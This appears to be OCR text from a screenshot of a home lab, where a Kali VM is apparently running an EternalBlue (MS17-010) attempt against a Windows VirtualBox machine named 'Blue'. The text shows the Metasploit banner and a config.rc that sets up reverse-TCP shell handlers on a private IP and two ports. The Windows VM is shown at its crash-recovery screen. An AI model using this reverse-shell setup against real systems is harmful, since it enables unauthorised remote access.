 File Machine View Input Devices Help
1 2 3 4
2
8:08
kali@kali: ~/Desktop/Blue/AutoBlue-MS17-010
File Actions Edit View Help
[msf >]
RECON
\(@)(@)(@)(@)(@)(@)(@)/
*********************
o O o
o O
o
LOOT
PAYLOAD
|(@)(@)"""**|(@)(@)**|(@)
=[ metasploit v6.3.55-dev ]
-- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
-- --=[ 1391 payloads - 46 encoders - 11 nops ]
-- --=[ 9 evasion ]
etasploit Documentation: https://docs.metasploit.com/
*] Processing config.rc for ERB directives.
esource (config.rc)> use exploit/multi/handler
*] Using configured payload generic/shell_reverse_tcp
esource (config.rc)> set PAYLOAD windows/x64/shell/reverse_tcp
AYLOAD => windows/x64/shell/reverse_tcp
esource (config.rc)> set LHOST 192.168.57.5
HOST => 192.168.57.5
esource (config.rc)> set LPORT 9999
PORT => 9999
esource (config.rc)> set ExitOnSession false
xitOnSession => false
esource (config.rc)> set EXITFUNC thread
XITFUNC => thread
esource (config.rc)> exploit -j
*] Exploit running as background job 0.
*] Exploit completed, but no session was created.
esource (config.rc)> set PAYLOAD windows/shell/reverse_tcp
AYLOAD => windows/shell/reverse_tcp
esource (config.rc)> set LPORT 2222
PORT => 2222
esource (config.rc)> exploit -j
*] Exploit running as background job 1.
*] Exploit completed, but no session was created.
*] Started reverse TCP handler on 192.168.57.5:9999
*] Started reverse TCP handler on 192.168.57.5:2222
sf6 exploit(multi/handler) >
Blue [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows Error Recovery
Windows did not shut down successfully. If this was due to the system not
responding, or if the system was shut down to protect data, you might be
able to recover by choosing one of the Safe Mode configurations from the
menu below:
(Use the arrow keys to highlight your choice.)
Safe Mode
Safe Mode with Networking
Safe Mode with Command Prompt
Start Windows Normally
Seconds until the highlighted choice will be selected automatically: 19
Description: Start Windows with its regular settings.
ENTER=Choose
Right Ctrl
1
Search
64
vista
ENG
IN
01:38 PM
14-08-2024
PRE